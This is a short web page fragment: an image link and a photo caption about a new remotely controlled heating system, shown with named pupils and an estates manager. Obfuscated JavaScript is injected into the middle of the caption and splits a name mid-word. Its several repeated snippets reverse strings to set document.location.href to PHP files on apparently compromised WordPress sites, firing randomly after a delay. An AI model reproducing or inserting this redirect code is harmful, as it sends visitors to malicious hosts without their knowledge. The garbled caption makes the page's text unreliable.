 Howells Prime Warden Ko$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toe Kuroda, fellow pupil Niamh McCormack and Estates Manager Paul Gibson show off the new heating system which is controlled remotely via an iPhone app.